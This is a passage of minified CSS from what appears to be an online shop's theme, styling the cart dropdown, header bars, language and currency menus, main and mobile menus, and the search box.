!important}} #cart .cart-label{display:none;font-family:'Archivo';font-weight:400;font-size:9px;color:rgba(240,242,245,1)}#cart>a>i::before{font-size:30px;color:rgba(255, 255, 255, 1);top:-1px}.desktop #cart:hover>a>i::before{color:rgba(227,39,40,1)}#cart>a>i{border-radius:20px;width:45px;height:45px}#cart-items.count-badge{font-size:9px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(227, 39, 40, 1);border-radius:50px}#cart-items .count-zero{display:none !important}#cart-items{transform:translateX(-2px);display:inline-flex;z-index:1}#cart-total{display:none;padding-right:15px;padding-left:15px;font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(105,105,115,1);order:0}#cart{box-shadow:none;display:block}.desktop #cart:hover #cart-total{color:rgba(41,46,46,1)}#cart-content{min-width:400px}div.cart-content
ul{background:rgba(255, 255, 255, 1);border-radius:0px;box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;border-color:rgba(255, 255, 255, 1) !important;vertical-align:middle}.cart-empty{font-size:16px;color:rgba(143,157,166,1)}#cart-content::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:-3px;margin-top:-3px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-totals tbody
td{padding-top:10px !important;padding-right:30px !important;padding-bottom:3px !important;background:rgba(255, 255, 255, 1);border-style:none !important}div.cart-content .cart-totals{box-shadow:none}div.cart-content
img{box-shadow:none}.cart-content
td{font-family:'Archivo';font-weight:400;color:rgba(28, 28, 28, 1)}div.cart-content .td-qty{font-family:'Archivo';font-weight:400}div.cart-content .td-total{font-family:'Archivo';font-weight:400}div.cart-content .td-name
a{font-family:'Archivo';font-weight:400;font-size:14px;color:rgba(28, 28, 28, 1);text-decoration:none}div.cart-content .td-name
span{font-family:'Archivo';font-weight:400}div.cart-content .td-name
small{font-family:'Archivo';font-weight:400}div.cart-content .cart-products tbody .td-remove button:hover{color:rgba(227, 39, 40, 1)}div.cart-content .cart-totals
td{font-family:'Archivo';font-weight:400;color:rgba(28, 28, 28, 1)}div.cart-content .cart-totals .td-total-text{font-family:'Archivo';font-weight:700}div.cart-content .cart-buttons{background:rgba(255, 255, 255, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{content:none !important}div.cart-content .btn-cart.btn, div.cart-content .btn-cart.btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0, 0, 0, 1);letter-spacing:1px}div.cart-content .btn-cart.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}div.cart-content .btn-cart.btn:active, div.cart-content .btn-cart.btn:hover:active, div.cart-content .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}div.cart-content .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}div.cart-content .btn-cart.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}div.cart-content .btn-cart.btn:hover, div.cart-content .btn-cart.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop div.cart-content .btn-cart.btn:hover{box-shadow:none}div.cart-content .btn-cart.btn.btn.disabled::after{font-size:20px}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn.btn-checkout::after{content:none !important}div.cart-content .btn-checkout.btn, div.cart-content .btn-checkout.btn:visited{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(0, 0, 0, 1)}div.cart-content .btn-checkout.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}div.cart-content .btn-checkout.btn{background:rgba(255, 255, 255, 1);border-width:1px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}div.cart-content .btn-checkout.btn.btn.disabled::after{font-size:20px}div.cart-content .cart-buttons .btn-cart{padding:12px
!important;margin-bottom:10px}div.cart-content .cart-buttons .btn-checkout{padding:12px
!important;margin-bottom:10px}div.cart-content .cart-buttons
.btn{width:auto}.desktop-header-active
#cart{margin-right:20px}.desktop-header-active .header .mid-bar{background:rgba(0, 0, 0, 1)}.desktop-header-active
header{background:rgba(0, 0, 0, 1);border-width:0;border-bottom-width:0px;box-shadow:none}.desktop-header-active .mid-bar{box-shadow:none}.desktop-header-active.route-common-home
header{box-shadow:none}.desktop-header-active.route-common-home .mid-bar{box-shadow:none}.desktop-header-active .header-lg .mid-bar{height:130px}.desktop-header-active .header-default{height:130px}.desktop-header-active .header-default::before{content:'';height:calc(130px / 3)}.desktop-header-active .header-sm .mid-bar{height:50px}.desktop-header-active .header .mid-bar, .desktop-header-active .desktop-main-menu-wrapper, .desktop-header-active .mega-menu-content, .desktop-header-active .mega-menu-content .grid-cols{max-width:9999px}.info-blocks-wrapper{justify-content:flex-end}.language .dropdown-toggle
.symbol{display:flex;font-size:12px;width:25px;height:25px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);border-radius:50px;box-shadow:none}.language .dropdown-toggle .symbol~span{display:none}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown::after{display:none}.language .dropdown-toggle > span, .language .dropdown::after{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(227, 39, 40, 1);font-weight:700}.language .dropdown-toggle{padding-left:10px}.desktop .language .dropdown:hover .dropdown-toggle
.symbol{color:rgba(41, 46, 46, 1);background:rgba(227, 39, 40, 1)}.currency .dropdown-toggle
.symbol{display:flex;font-size:12px;width:25px;height:25px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);border-radius:50px;box-shadow:none}.currency .dropdown-toggle .symbol~span{display:none}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown::after{display:none}.currency .dropdown-toggle > span, .currency .dropdown::after{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(227, 39, 40, 1);font-weight:700}.currency .dropdown-toggle{padding-left:10px}.desktop .currency .dropdown:hover .dropdown-toggle
.symbol{color:rgba(41, 46, 46, 1);background:rgba(227, 39, 40, 1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(28, 28, 28, 1);text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:none}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(227, 39, 40, 1);background:rgba(238, 238, 238, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{background:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.language-currency.top-menu .dropdown.dropdown .j-dropdown::before{display:none;top:25px;margin-top:-10px}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(28, 28, 28, 1);text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a::after{display:none}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a{color:rgba(227, 39, 40, 1);background:rgba(238, 238, 238, 1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{background:rgba(255, 255, 255, 1)}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.language-currency.top-menu .currency .dropdown.dropdown .j-dropdown::before{display:none;top:25px;margin-top:-10px}.desktop-header-active .header .top-bar .language-currency{margin-left:auto}.desktop-header-active .header .top-bar{justify-content:center;height:30px;max-width:9999px}.desktop-header-active .header .desktop-logo-wrapper{width:200px}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{width:200px;order:0;margin:0}.desktop-header-active .header #logo
a{justify-content:flex-start;padding-left:20px}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto;margin-right:40px;margin-left:250px}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:none !important;margin-top:0px}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu > .j-menu .dropdown>a::after{display:none}.main-menu>.j-menu>li>a{font-family:'Archivo Black';font-weight:400;font-size:12px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:none;padding:5px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(0,0,0,1);background:none}.main-menu>.j-menu>li.open>a{color:rgba(255, 255, 255, 1)}.main-menu > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu>.j-menu>li>a::before{margin-right:7px;font-size:20px}.main-menu>.j-menu>li+li{margin-left:10px}.main-menu > .j-menu li .count-badge{font-size:9px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(227, 39, 40, 1);border-radius:50px}.main-menu > .j-menu li .count-zero{display:none !important}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}.main-menu>ul>.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.main-menu>ul>.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.main-menu>ul>.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:none}.main-menu > ul >.dropdown .j-menu>li>a{font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-top:5px;padding-bottom:5px;padding-left:15px}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu > li > a, .main-menu > ul >.dropdown.accordion-menu .menu-item > a + div, .main-menu > ul >.dropdown .accordion-menu .menu-item>a+div{border-style:none}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:180px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.main-menu > ul >.dropdown .j-dropdown::before{display:none}#main-menu-2>ul>.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}#main-menu-2>ul>.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}#main-menu-2>ul>.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a::after{display:none}#main-menu-2 > ul >.dropdown .j-menu>li>a{font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-top:5px;padding-bottom:5px;padding-left:15px}.desktop #main-menu-2 > ul >.dropdown .j-menu > li:hover > a, #main-menu-2 > ul >.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}#main-menu-2 > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}#main-menu-2 > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}#main-menu-2 > ul >.dropdown .j-menu > li > a, #main-menu-2 > ul >.dropdown.accordion-menu .menu-item > a + div, #main-menu-2 > ul >.dropdown .accordion-menu .menu-item>a+div{border-style:none}#main-menu-2 > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}#main-menu-2 > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:180px}#main-menu-2 > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:none}#main-menu-2 > ul >.dropdown .j-dropdown::before{display:none}.mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.j-dropdown>.mega-menu-content{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15);max-height:700px !important;overflow-y:auto}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:100%}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:100%}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-main-menu-wrapper::before{background:rgba(0,0,0,1);height:50px;border-style:none}.desktop-main-menu-wrapper{border-style:none;height:50px;top:-50px}.desktop-main-menu-wrapper .main-menu-item>a{padding:0
15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:initial;margin-right:auto}.desktop-header-active .menu-trigger
a{padding:0
15px}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important;margin-right:7px}.desktop-header-active .mobile-wrapper-header>span{font-family:'Hind Madurai';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase}.desktop-header-active .mobile-wrapper-header{background:rgba(28, 28, 28, 1);height:45px}.desktop-header-active .mobile-wrapper-header>a::before{content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px}.desktop-header-active .mobile-wrapper-header>a{width:45px}.desktop-header-active .mobile-cart-content-wrapper{padding-bottom:45px}.desktop-header-active .mobile-filter-wrapper{padding-bottom:45px}.desktop-header-active .mobile-main-menu-wrapper{padding-bottom:45px}.desktop-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px}.desktop-header-active.mobile-header-active .mobile-container{width:85%}.desktop-header-active.desktop-header-active .mobile-main-menu-container{width:300px}.desktop-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:none}.desktop-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding-left:15px}.desktop-header-active .mobile-cart-content-container{background:rgba(255, 255, 255, 1);box-shadow:none}.desktop-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li>a{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(28, 28, 28, 1);padding:7px;padding-right:0px;padding-left:0px}.desktop .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu > li:hover > a, .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li.active>a{color:rgba(227, 39, 40, 1)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li.open>a{color:rgba(227, 39, 40, 1);font-weight:700}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(28, 28, 28, 1);margin-right:7px;font-size:12px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu li .count-badge{font-size:9px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(227, 39, 40, 1);border-radius:50px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu li .count-zero{display:none !important}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu a .count-badge{display:none;position:relative}.desktop-header-active .mobile-main-menu-container .main-menu .open-menu i::before{content:'\eba0' !important;font-family:icomoon !important;font-size:20px;color:rgba(28, 28, 28, 1);left:5px}.desktop-header-active .mobile-main-menu-container .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb85' !important;font-family:icomoon !important;font-size:20px;color:rgba(227, 39, 40, 1);left:5px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li>a{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:none;padding:5px}.desktop .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu > li:hover > a, .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li.active>a{color:rgba(51, 51, 51, 1)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li.open>a{font-weight:700}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu li .count-badge{font-size:9px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(227, 39, 40, 1);border-radius:50px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu li .count-zero{display:none !important}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>a{padding-left:20px !important}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:30px !important}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:40px !important}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:50px !important}.header-search{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:0px;box-shadow:none}.header-search
input{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(0, 0, 0, 1) !important}.header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);top:-1px}.desktop .header-search>.search-button:hover::before{color:rgba(255, 255, 255, 1) !important}.header-search>.search-button:active::before{color:rgba(255, 255, 255, 1) !important}.header-search .search-button{background:rgba(0, 0, 0, 1);min-width:50px}#search input::-webkit-input-placeholder{color:rgba(255, 255, 255, 1)}#search input::-moz-input-placeholder{color:rgba(255, 255, 255, 1)}#search input:-ms-input-placeholder{color:rgba(255,255,255,1)}.header-search>input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.search-categories{background:rgba(105,105,115,1)}.search-categories-button,.search-categories-button>a{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(255, 255, 255, 1)}.desktop .search-categories:hover .search-categories-button{color:rgba(227,39,40,1);font-weight:700}.search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);top:1px}.desktop .search-categories:hover .search-categories-button::after{color:rgba(227,39,40,1)}.search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.search-categories.dropdown .j-menu .dropdown>a::after{display:none}.search-categories.dropdown .j-menu>li>a{font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-top:5px;padding-bottom:5px;padding-left:15px}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.search-categories.dropdown .j-menu > li > a, .search-categories.dropdown.accordion-menu .menu-item > a + div, .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:180px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.search-categories.dropdown .j-dropdown::before{display:none}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div{width:700px;max-height:600px;box-shadow:none;border-radius:px}.tt-menu>div>div>a{border-style:solid;border-color:rgba(226,226,226,1)}.tt-menu:not(.tt-empty)::before{display:block;margin-left:-5px;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result>a>img{box-shadow:none}.search-result .product-name{font-family:'Archivo';font-weight:700}.search-result .product-name+span{font-family:'Archivo';font-weight:700}.search-result .price-old{font-family:'Archivo';font-weight:400;text-decoration:line-through}.search-result.view-more
a{font-family:adineue-pro-cyr-bold;font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header .full-search
#search{max-width:600px;height:40px}.desktop-header-active .mini-search .header-search
input{min-width:150px}.mini-search .search-trigger::before{content:'\f002' !important;font-family:icomoon !important}.mini-search #search>.dropdown-menu::before{display:block;margin-top:-10px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:none}.secondary-menu .top-menu .j-menu>li>a{font-size:13px;color:rgba(105, 105, 115, 1);padding:5px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(41, 46, 46, 1)}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a>span>s{color:rgba(143, 157, 166, 1);font-weight:400;text-transform:none}.secondary-menu .top-menu .j-menu>li>a::before{color:rgba(28, 28, 28, 1);margin:0px;font-size:26px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a::before, .secondary-menu .top-menu .j-menu>li.active>a::before{color:rgba(41, 46, 46, 1)}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(15px);margin-top:-12px}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(28, 28, 28, 1);text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:none}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a, .secondary-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(227, 39, 40, 1);background:rgba(238, 238, 238, 1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > 